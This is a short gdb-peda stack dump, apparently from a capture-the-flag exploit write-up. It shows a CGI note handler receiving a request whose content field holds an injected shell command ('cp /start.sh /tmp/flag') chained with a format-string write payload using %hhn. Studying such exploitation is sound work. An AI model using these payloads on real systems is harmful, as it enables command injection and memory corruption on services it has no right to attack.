 gdb-peda$ stack 20
0000| 0x7fff3d6ff8d0 --> 0x7fff3d701aa5 ("add,print,get_flag")
0008| 0x7fff3d6ff8d8 --> 0x7fff3d701ab8 ("content=cp /start.sh /tmp/flag;aaaaaaa;\\(@@%30$c%30$c%30$c%30$c%30$c%136c%14$hhn
0016| 0x7fff3d6ff8e0 --> 0x7fff3d701b18 --> 0x544e4f4300544547 ('GET')
0024| 0x7fff3d6ff8e8 --> 0x7fff3d701a9e ("action=add,print,get_flag")
0032| 0x7fff3d6ff8f0 --> 0x7fff3d701b46 ("/cgi-bin/note_handler")
0040| 0x7fff3d6ff8f8 --> 0x7fff3d701ac0 ("cp /start.sh /tmp/flag;aaaaaaa;\\(@@%30$c%30$c%30$c%30$c%30$c%136c%14$hhn")
0048| 0x7fff3d6ff900 ("cp /start.sh /tmp/flag;aaaaaaa;\\(@@")
0056| 0x7fff3d6ff908 ("t.sh /tmp/flag;aaaaaaa;\\(@@")
0064| 0x7fff3d6ff910 ("p/flag;aaaaaaa;\\(@@")
0072| 0x7fff3d6ff918 ("aaaaaa;\\(@@")
0080| 0x7fff3d6ff920 --> 0x404028 --> 0x4010b0 (endbr64)
0088| 0x7fff3d6ff928 (' ' <repeats 135 times>, "H")